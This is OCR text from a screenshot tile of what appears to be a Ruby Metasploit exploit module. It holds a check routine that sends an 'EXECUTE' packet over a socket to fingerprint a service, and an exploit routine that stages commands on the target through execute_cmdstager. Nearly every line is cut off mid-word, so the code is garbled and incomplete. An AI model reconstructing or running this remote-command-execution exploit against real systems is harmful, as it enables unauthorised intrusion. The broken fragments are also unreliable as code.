
# Send an EXECUTE packet w
# should include an error 
# fingerprint.
op =
"EXECUTE\x00"
pkt_length = [
4
+ op.lengt
pkt = pkt_length
pkt << op
connect
sock.put(pkt)
res = sock.get_once
disconnect
if
res
and
res.length ==
6
return
Exploit::CheckCod
end
return
Exploit::CheckCode:
end
def
exploit
# More then 750 will trigg
# Cleaning is done by the 
execute_cmdstager({
:linema
end